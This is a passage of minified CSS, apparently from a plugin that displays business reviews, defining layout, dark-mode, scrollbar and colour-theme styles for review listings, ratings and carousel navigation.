.gmbrr.narrow .listing .rating + .date,
.gmbrr.narrow .listing .rating + .relative-time-description,
.gmbrr.fonts.center.bubble .listing .review-meta:first-child + .text,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta:first-child+.text{margin-block-start:0.33em}.gmbrr.bubble .inline.text-first
.text{margin-block-end:0.6em}.gmbrr .author-avatar-name a span,
.gmbrr .author-avatar-name a:hover
span{text-decoration:inherit}.gmbrr .author-avatar,
.gmbrr .author-avatar a,
.gmbrr .author-name a,
.gmbrr .review-meta,
.gmbrr
.text{display:block}.gmbrr .listing .author-avatar a,
.gmbrr .listing .author-avatar>img{display:block;overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:0 auto}.gmbrr.center .listing .author-avatar a,
.gmbrr.center .listing .author-avatar>img{margin-inline-start:auto}.gmbrr.center .author-avatar
a{overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:auto}.gmbrr .review-meta{flex:1 0 4em;line-height:120%}.gmbrr .author-avatar,
.gmbrr .no-avatar.text-first .author-avatar,
.gmbrr.fonts .author-avatar,
.gmbrr.fonts .no-avatar.text-first .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.3rem)}.gmbrr.narrow .author-avatar,
.gmbrr.fonts.narrow .author-avatar,
.gmbrr.fonts.narrow .no-avatar .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.7rem)}.gmbrr .listing li,
.gmbrr.center.bubble .listing li,
.gmbrr.center .author-avatar,
.gmbrr.center .author-name,
.gmbrr.center .review-meta,
.gmbrr.narrow.center .author-avatar,
.gmbrr.narrow.center .author-name,
.gmbrr.narrow.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble .listing .text,
.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr.center.bubble.spaced .review-meta,
.gmbrr.narrow .no-avatar .review-meta{flex:1 0 100%}.gmbrr .listing
.text{flex:1 0 calc(100% - var(--avatar-width) - 1.4rem)}.gmbrr .listing .text-first .text:first-child{flex:1 0 calc(100% - 1.4rem)}.gmbrr.narrow .review-meta{flex:1 0 5%}.gmbrr.center .author-name{display:block;width:auto;line-height:140%}.gmbrr .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .author-avatar,
.gmbrr.center .no-avatar.text-first .author-avatar{margin-inline:auto}.gmbrr.justify .listing
.text{text-align:justify}.gmbrr.center .listing .review-meta+.text{margin-block:0.4rem 0}.gmbrr .fixed-height{overflow:hidden;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0, 0, 0, 0.3) rgba(55, 55, 55, 0.01);transition:0.2s scrollbar-color linear}.gmbrr.dark .fixed-height{scrollbar-color:rgba(255, 255, 255, 0.3) rgba(205, 205, 205, 0.01)}.gmbrr .fixed-height:hover,
.gmbrr .fixed-height:focus{scrollbar-color:rgba(0, 0, 0, 0.8) rgba(55, 55, 55, 0.1)}.gmbrr.dark .fixed-height:hover,
.gmbrr.dark .fixed-height:focus{scrollbar-color:rgba(255, 255, 255, 0.8) rgba(205, 205, 205, 0.1)}.gmbrr .fixed-height::-webkit-scrollbar{width:10px}.gmbrr .fixed-height::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.05)}.gmbrr .fixed-height:hover::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.2)}.gmbrr .fixed-height::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(0, 0, 0, 0.2);border:1px
solid rgba(0, 0, 0, 0.3)}.gmbrr.dark .fixed-height::-webkit-scrollbar-thumb{background-color:rgba(255, 255, 255, 0.2);border-color:rgba(255, 255, 255, 0.3)}.gmbrr .listing .text .review-more-placeholder{visibility:hidden}.gmbrr .listing .review-meta + .text,
.gmbrr .listing .text+.review-meta{margin-block:0.1rem;padding-inline-start:calc(var(--avatar-width) + 1rem)}.gmbrr.narrow .listing .review-meta + .text,
.gmbrr.narrow .listing .text+.review-meta{padding-inline-start:calc(var(--avatar-width) + 1.1rem)}.gmbrr.narrow.bubble .listing .review-meta + .text,
.gmbrr.narrow.bubble .listing .text+.review-meta{padding-inline-start:1em}.gmbrr .listing .text-first .text + .review-meta,
.gmbrr.center .listing .review-meta + .text,
.gmbrr.badge .listing .review-meta+.text{padding-inline:0.8em;flex:1 0 calc(100% - 2em)}.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr .listing .no-avatar .review-meta + .text,
.gmbrr.center .listing .text + .review-meta,
.gmbrr.badge .listing .text + .review-meta,
.gmbrr.narrow .listing .no-avatar .review-meta + .text,
.gmbrr.narrow .listing .no-avatar .text+.review-meta{padding-inline:0}.gmbrr.narrow
.text{margin-block:0.2em 0}.gmbrr .no-avatar.inline
.text{margin-block-end:0.1em}.gmbrr.center .listing .author-avatar,
.gmbrr.center .listing .author-name,
.gmbrr.center .text-first .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .text-first .text+.author-avatar{margin-block:0.2rem 0}.gmbrr .listing .author-avatar
img{max-width:100%;height:auto}.gmbrr .listing .author-name,
.gmbrr .listing .author-name
a{font-weight:700}.gmbrr .listing .date,
.gmbrr.center .listing .inline .date,
.gmbrr .listing .rating,
.gmbrr.center .listing .inline .rating,
.gmbrr .listing .relative-time-description,
.gmbrr.center .listing .inline .relative-time-description{position:relative;display:inline-block;line-height:120%;margin-block:0}.gmbrr.center.narrow .listing .date,
.gmbrr.center.narrow .listing .rating,
.gmbrr.center.narrow .listing .relative-time-description,
.gmbrr.narrow .all-stars+.count{display:block;margin-inline:0}.gmbrr .listing
.rating{margin-inline-start:-0.1em;font-size:1.15em;vertical-align:middle}.gmbrr .listing .no-avatar .rating,
.gmbrr.center.narrow .listing .rating + .date,
.gmbrr.center.narrow .listing .rating+.relative-time-description{margin-inline-start:0}.gmbrr.center .listing
.rating{margin-inline-start:auto}.gmbrr.center .listing .no-date .rating,
.gmbrr.center .listing .relative-time-description{margin-inline-end:auto}.gmbrr .listing .no-date
.rating{margin-inline-end:0}.gmbrr .listing .inline .date,
.gmbrr .listing .inline .relative-time-description{top:0.1em;display:inline-block}.gmbrr .inline.no-avatar .author-name,
.gmbrr .inline
.rating{clear:none;display:inline-block}.gmbrr .inline .author-name{width:inherit;vertical-align:middle}.gmbrr .inline .text-first .author-name{margin-block-end:0.1em}.gmbrr .inline
.rating{position:relative;height:1em;top:0.05em}.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{position:relative;height:inherit}.gmbrr .inline .author-name,
.gmbrr .inline .date,
.gmbrr .inline .rating,
.gmbrr .inline .relative-time-description{line-height:1.3em}.gmbrr.fonts .listing
.rating{font-size:18px}.gmbrr.fonts .inline .rating,
.gmbrr .listing .inline .review-meta > .rating,
.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{top:0}.gmbrr .listing .inline .review-meta>span+span{margin-inline-start:min(1.5%, 0.7rem)}.gmbrr.fonts .listing .rating,
.gmbrr .listing .inline
.rating{line-height:100%}.gmbrr.fonts .listing
.text{line-height:140%}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .rating .not,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .rating .all-stars{color:rgba(175, 175, 175, 0.85)}.gmbrr.dark
.button{color:rgba(40, 40, 40, 0.9);background-color:rgba(245, 245, 245, 0.9)}.gmbrr.dark .button:hover{background-color:rgba(255, 255, 255, 0.95)}.gmbrr.bubble.fill.amethyst .listing .text,
.gmbrr.bubble.fill.carbon .listing .text,
.gmbrr.bubble.fill.coffee .listing .text,
.gmbrr.bubble.fill.contrast .listing .text,
.gmbrr.bubble.fill.copper .listing .text,
.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.bubble.fill.forest .listing .text,
.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.bubble.fill.ocean .listing .text,
.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.bubble.fill.slate .listing .text,
.gmbrr.dark,
.gmbrr.dark .author-name,
.gmbrr.dark .author-name a,
.gmbrr.dark .business-name,
.gmbrr.dark .heading,
.gmbrr.dark .text,
.gmbrr.dark.bubble.contrast .listing .text,
.gmbrr.dark.bubble.fill.amethyst .listing .text,
.gmbrr.dark.bubble.fill.carbon .listing .text,
.gmbrr.dark.bubble.fill.coffee .listing .text,
.gmbrr.dark.bubble.fill.copper .listing .text,
.gmbrr.dark.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.forest .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.ocean .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.slate .listing .text,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.dark.contrast .rating,
.gmbrr.dark.contrast .count,
.gmbrr.dark.contrast .date,
.gmbrr.dark.contrast .relative-time-description,
.gmbrr.dark.contrast .vicinity,.gmbrr.stripe.contrast>:nth-child(2n-1){color:#FFF}.gmbrr.bubble.fill.amethyst .listing .text a,
.gmbrr.bubble.fill.carbon .listing .text a,
.gmbrr.bubble.fill.coffee .listing .text a,
.gmbrr.bubble.fill.contrast .listing .text a,
.gmbrr.bubble.fill.copper .listing .text a,
.gmbrr.bubble.fill.coral .listing .text a,
.gmbrr.bubble.fill.cranberry .listing .text a,
.gmbrr.bubble.fill.forest .listing .text a,
.gmbrr.bubble.fill.magenta .listing .text a,
.gmbrr.bubble.fill.ocean .listing .text a,
.gmbrr.bubble.fill.pumpkin .listing .text a,
.gmbrr.bubble.fill.slate .listing .text a,
.gmbrr.dark.bubble.contrast .listing .text
a{color:rgba(255, 255, 255, 0.8)}.gmbrr.bubble.fill.mustard .listing .text a,
.gmbrr.bubble.fill.turquoise .listing .text a,
.gmbrr.dark.bubble.fill.contrast .listing .text
a{color:rgba(0, 0, 0, 0.8)}.gmbrr.cranberry .heading,
.gmbrr.cranberry .listing .rating,
.gmbrr.cranberry .rating,
.gmbrr.cranberry .rating .star,
.gmbrr.dark.cranberry .heading,
.gmbrr.dark.cranberry .listing .rating,
.gmbrr.dark.cranberry .rating,
.gmbrr.dark.cranberry .rating
.star{color:#9f000f}.gmbrr.cranberry .listing a,
.gmbrr.cranberry
a{color:#4f0007}.gmbrr.dark.cranberry .listing a,
.gmbrr.dark.cranberry
a{color:#b5a3a5}.gmbrr.cranberry .count,
.gmbrr.cranberry .date,
.gmbrr.cranberry .relative-time-description,
.gmbrr.cranberry
.vicinity{color:#908788}.gmbrr.dark.cranberry .count,
.gmbrr.dark.cranberry .date,
.gmbrr.dark.cranberry .relative-time-description,
.gmbrr.dark.cranberry
.vicinity{color:#ad9c9e}.gmbrr.cranberry .listing .rating .not,
.gmbrr.cranberry .rating .all-stars,
.gmbrr.cranberry
.star.gray{color:rgba(150, 135, 136, 0.5)}.gmbrr.dark.cranberry .listing .rating .not,
.gmbrr.dark.cranberry .rating .all-stars,
.gmbrr.dark.cranberry
.star.gray{color:rgba(175, 161, 162, 0.5)}.gmbrr.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.cranberry .listing .text,
.gmbrr.dark.bubble.cranberry .listing
.text{box-shadow:0 0 0 2px #9f000f inset}.gmbrr.carousel.cranberry .navigation .bullet
a{border-color:#9f000f}.gmbrr.dark.carousel.cranberry .navigation .bullet
a{border-color:rgba(197, 40, 55, 0.9)}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet
a{border-color:rgba(159, 0, 15, 0.45);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.45) inset}.gmbrr.carousel.cranberry .navigation .bullet a:hover{border-color:rgba(159, 0, 15, 0.9);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.cranberry .navigation .current.bullet a,
.gmbrr.carousel.cranberry .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #9f000f inset;background-color:#9f000f}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet
a{color:rgba(159, 0, 15, 0.42);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a:hover{color:#9f000f;background-color:inherit;box-shadow:none}.gmbrr.bubble.cranberry .listing .arrow.arrow-up,
.gmbrr.bubble.cranberry .listing .text::before,
.gmbrr.bubble.fill.cranberry .listing .text::before,
.gmbrr.dark.bubble.cranberry .listing .text::before,
.gmbrr.dark.bubble.fill.cranberry .listing .text::before{border-top-color:transparent;border-bottom-color:#9f000f}.gmbrr.bubble.cranberry .listing .arrow.arrow-down,
.gmbrr.bubble.cranberry .listing .text-first .text::after,
.gmbrr.bubble.fill.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.cranberry .listing .text-first .text::after{border-top-color:#9f000f;border-bottom-color:transparent}.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing
.text{background-color:#9f000f}.gmbrr.coral .heading,
.gmbrr.coral .listing .rating,
.gmbrr.coral .listing a,
.gmbrr.coral .rating,
.gmbrr.coral .rating .star,
.gmbrr.coral a,
.gmbrr.dark.coral .heading,
.gmbrr.dark.coral .listing .rating,
.gmbrr.dark.coral .listing a,
.gmbrr.dark.coral .rating,
.gmbrr.dark.coral .rating .star,
.gmbrr.dark.coral
a{color:#e77471}.gmbrr.coral .count,
.gmbrr.coral .date,
.gmbrr.coral .relative-time-description,
.gmbrr.coral
.vicinity{color:#aba2a2}.gmbrr.dark.coral .count,
.gmbrr.dark.coral .date,
.gmbrr.dark.coral .relative-time-description,
.gmbrr.dark.coral
.vicinity{color:#dcd3d3}.gmbrr.coral .listing .rating .not,
.gmbrr.coral .rating .all-stars,
.gmbrr.coral
.star.gray{color:rgba(192, 173, 173, 0.7)}.gmbrr.dark.coral .listing .rating .not,
.gmbrr.dark.coral .rating .all-stars,
.gmbrr.dark.coral
.star.gray{color:rgba(192, 173, 173, 0.5)}.gmbrr.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coral .listing .text,
.gmbrr.dark.bubble.coral .listing
.text{box-shadow:0 0 0 2px #e77471 inset}.gmbrr.carousel.coral .navigation .bullet
a{border-color:#e77471}.gmbrr.dark.carousel.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.9)}.gmbrr.carousel.bullet-solid.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.45);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.45) inset}.gmbrr.carousel.coral .navigation .bullet a:hover{border-color:rgba(231, 116, 113, 0.9);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.coral .navigation .current.bullet a,
.gmbrr.carousel.coral .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e77471 inset;background-color:#e77471}.gmbrr.carousel.bullet-solid.coral .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet
a{color:rgba(231, 116, 113, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a:hover{color:#e77471;background-color:inherit;box-shadow:none}.gmbrr.bubble.coral .listing .arrow.arrow-up,
.gmbrr.bubble.coral .listing .text::before,
.gmbrr.bubble.fill.coral .listing .text::before,
.gmbrr.dark.bubble.coral .listing .text::before,
.gmbrr.dark.bubble.fill.coral .listing .text::before{border-top-color:transparent;border-bottom-color:#e77471}.gmbrr.bubble.coral .listing .arrow.arrow-down,
.gmbrr.bubble.coral .listing .text-first .text::after,
.gmbrr.bubble.fill.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coral .listing .text-first .text::after{border-top-color:#e77471;border-bottom-color:transparent}.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.coral .listing
.text{background-color:#e77471}.gmbrr.dark.pumpkin .heading,
.gmbrr.dark.pumpkin .listing .rating,
.gmbrr.dark.pumpkin .listing a,
.gmbrr.dark.pumpkin .rating,
.gmbrr.dark.pumpkin .rating .star,
.gmbrr.dark.pumpkin a,
.gmbrr.pumpkin .heading,
.gmbrr.pumpkin .listing .rating,
.gmbrr.pumpkin .listing a,
.gmbrr.pumpkin .rating,
.gmbrr.pumpkin .rating .star,
.gmbrr.pumpkin
a{color:#f87217}.gmbrr.pumpkin .count,
.gmbrr.pumpkin .date,
.gmbrr.pumpkin .relative-time-description,
.gmbrr.pumpkin
.vicinity{color:#b8b0ab}.gmbrr.dark.pumpkin .count,
.gmbrr.dark.pumpkin .date,
.gmbrr.dark.pumpkin .relative-time-description,
.gmbrr.dark.pumpkin
.vicinity{color:#bbb5b1}.gmbrr.pumpkin .listing .rating .not,
.gmbrr.pumpkin .rating .all-stars,
.gmbrr.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.7)}.gmbrr.dark.pumpkin .listing .rating .not,
.gmbrr.dark.pumpkin .rating .all-stars,
.gmbrr.dark.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.5)}.gmbrr.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.pumpkin .listing .text,
.gmbrr.dark.bubble.pumpkin .listing
.text{box-shadow:0 0 0 2px #f87217 inset}.gmbrr.carousel.pumpkin .navigation .bullet
a{border-color:#f87217}.gmbrr.dark.carousel.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.9)}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.45);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.45) inset}.gmbrr.carousel.pumpkin .navigation .bullet a:hover{border-color:rgba(248, 114, 23, 0.9);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.pumpkin .navigation .current.bullet a,
.gmbrr.carousel.pumpkin .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #f87217 inset;background-color:#f87217}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet
a{color:rgba(248, 114, 23, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a:hover{color:#f87217;background-color:inherit;box-shadow:none}.gmbrr.bubble.pumpkin .listing .arrow.arrow-up,
.gmbrr.bubble.fill.pumpkin .listing .text::before,
.gmbrr.bubble.pumpkin .listing .text::before,
.gmbrr.dark.bubble.fill.pumpkin .listing .text::before,
.gmbrr.dark.bubble.pumpkin .listing .text::before{border-top-color:transparent;border-bottom-color:#f87217}.gmbrr.bubble.pumpkin .listing .arrow.arrow-down,
.gmbrr.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.bubble.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.pumpkin .listing .text-first .text::after{border-top-color:#f87217;border-bottom-color:transparent}.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing
.text{background-color:#f87217}.gmbrr.dark.mustard
.heading{color:#ffdb58}.gmbrr.mustard .heading,
.gmbrr.mustard .listing .rating,
.gmbrr.mustard .listing a,
.gmbrr.mustard .rating,
.gmbrr.mustard .rating .star,
.gmbrr.mustard
a{color:#e5c347}.gmbrr.dark.mustard .listing .rating,
.gmbrr.dark.mustard .listing a,
.gmbrr.dark.mustard .rating,
.gmbrr.dark.mustard .rating .star,
.gmbrr.dark.mustard
a{color:#ffdb58}.gmbrr.dark.mustard .count,
.gmbrr.dark.mustard .date,
.gmbrr.dark.mustard .relative-time-description,
.gmbrr.dark.mustard .vicinity,
.gmbrr.mustard .count,
.gmbrr.mustard .date,
.gmbrr.mustard .relative-time-description,
.gmbrr.mustard
.vicinity{color:#c1bfb6}.gmbrr.mustard .listing .rating .not,
.gmbrr.mustard .rating .all-stars,
.gmbrr.mustard
.star.gray{color:rgba(199, 193, 172, 0.4)}.gmbrr.dark.mustard .listing .rating .not,
.gmbrr.dark.mustard .rating .all-stars,
.gmbrr.dark.mustard
.star.gray{color:rgba(199, 193, 172, 0.3)}.gmbrr.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #e5c347 inset}.gmbrr.carousel.mustard .navigation .bullet
a{border-color:#DBB734}.gmbrr.dark.carousel.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.9)}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.45);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.45) inset}.gmbrr.carousel.mustard .navigation .bullet a:hover{border-color:rgba(229, 195, 71, 0.9);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.mustard .navigation .current.bullet a,
.gmbrr.carousel.mustard .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e5c347 inset;background-color:#e5c347}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet
a{color:rgba(229, 195, 71, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a:hover{color:#e5c347;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #ffdb58 inset}.gmbrr.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.bubble.fill.mustard .listing .text::before,
.gmbrr.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#e5c347}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.mustard .listing .text::before,
.gmbrr.dark.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#ffdb58}.gmbrr.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.bubble.mustard .listing .text-first .text::after{border-top-color:#e5c347;border-bottom-color:transparent}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.dark.bubble.mustard .listing .text-first .text::after{border-top-color:#ffdb58;border-bottom-color:transparent}.gmbrr.bubble.fill.mustard .listing
.text{background-color:#e5c347}.gmbrr.dark.bubble.fill.mustard .listing
.text{background-color:#ffdb58}.gmbrr.dark.forest
.heading{color:#68a863}.gmbrr.forest .heading,
.gmbrr.forest .listing .rating,
.gmbrr.forest .listing a,
.gmbrr.forest .rating,
.gmbrr.forest .rating .star,
.gmbrr.forest
a{color:#347235}.gmbrr.dark.forest .listing .rating,
.gmbrr.dark.forest .listing a,
.gmbrr.dark.forest .rating,
.gmbrr.dark.forest .rating .star,
.gmbrr.dark.forest
a{color:#68a863}.gmbrr.forest .count,
.gmbrr.forest .date,
.gmbrr.forest .relative-time-description,
.gmbrr.forest
.vicinity{color:#8e9a8e}.gmbrr.dark.forest .count,
.gmbrr.dark.forest .date,
.gmbrr.dark.forest .relative-time-description,
.gmbrr.dark.forest
.vicinity{color:#98a298}.gmbrr.forest .listing .rating .not,
.gmbrr.forest .rating .all-stars,
.gmbrr.forest
.star.gray{color:rgba(141, 162, 142, 0.7)}.gmbrr.dark.forest .listing .rating .not,
.gmbrr.dark.forest .rating .all-stars,
.gmbrr.dark.forest
.star.gray{color:rgba(141, 162, 142, 0.5)}.gmbrr.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.forest .listing
.text{box-shadow:0 0 0 2px #347235 inset}.gmbrr.carousel.forest .navigation .bullet
a{border-color:#347235}.gmbrr.dark.carousel.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.9)}.gmbrr.carousel.bullet-solid.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.45);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.45) inset}.gmbrr.carousel.forest .navigation .bullet a:hover{border-color:rgba(141, 162, 142, 0.9);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.forest .navigation .current.bullet a,
.gmbrr.carousel.forest .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #347235 inset;background-color:#347235}.gmbrr.carousel.bullet-solid.forest .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet
a{color:rgba(141, 162, 142, 0.35);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a:hover{color:#347235;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.forest .listing
.text{box-shadow:0 0 0 2px #68a863 inset}.gmbrr.bubble.forest .listing .arrow.arrow-up,
.gmbrr.bubble.fill.forest .listing .text::before,
.gmbrr.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#347235}.gmbrr.dark.bubble.forest .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.forest .listing .text::before,
.gmbrr.dark.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#68a863}.gmbrr.bubble.forest .listing .arrow.arrow-down,
.gmbrr.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.bubble.forest .listing .text-first .text::after{border-top-color:#347235;border-bottom-color:transparent}.gmbrr.dark.bubble.forest .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.dark.bubble.forest .listing .text-first .text::after{border-top-color:#68a863;border-bottom-color:transparent}.gmbrr.bubble.fill.forest .listing
.text{background-color:#347235}.gmbrr.dark.bubble.fill.forest .listing
.text{background-color:#68a863}.gmbrr.dark.turquoise
.heading{color:#43c6db}.gmbrr.turquoise .heading,
.gmbrr.turquoise .listing .rating,
.gmbrr.turquoise .listing a,
.gmbrr.turquoise .rating,
.gmbrr.turquoise .rating .star,
.gmbrr.turquoise
a{color:#14b1cb}.gmbrr.dark.turquoise .listing .rating,
.gmbrr.dark.turquoise .listing a,
.gmbrr.dark.turquoise .rating,
.gmbrr.dark.turquoise .rating .star,
.gmbrr.dark.turquoise
a{color:#43c6db}.gmbrr.turquoise .count,
.gmbrr.turquoise .date,
.gmbrr.turquoise .relative-time-description,
.gmbrr.turquoise
.vicinity{color:#92a4a7}.gmbrr.dark.turquoise .count,
.gmbrr.dark.turquoise .date,
.gmbrr.dark.turquoise .relative-time-description,
.gmbrr.dark.turquoise
.vicinity{color:#a6b8bb}.gmbrr.turquoise .listing .rating .not,
.gmbrr.turquoise .rating .all-stars,
.gmbrr.turquoise
.star.gray{color:rgba(159, 176, 179, 0.7)}.gmbrr.dark.turquoise .listing .rating .not,
.gmbrr.dark.turquoise .rating .all-stars,
.gmbrr.dark.turquoise
.star.gray{color:rgba(159, 176, 179, 0.5)}.gmbrr.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.turquoise .listing
